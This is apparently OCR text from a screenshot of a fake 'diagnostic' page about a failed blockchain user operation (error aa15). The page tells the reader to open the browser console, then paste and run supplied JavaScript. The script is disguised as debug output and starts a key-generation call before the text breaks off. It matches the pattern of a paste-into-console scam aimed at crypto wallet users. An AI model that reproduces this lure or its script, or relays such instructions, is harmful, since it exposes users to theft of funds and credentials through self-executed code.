
DIAGNOSTIC_CORE_V4.9
Identification of
useroperation reverted
during simulation with reason: aa15
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: pxtwnfzh68

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: useroperation reverted 
during simulation with reason: aa15 (Hash: 0
xed875a72)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK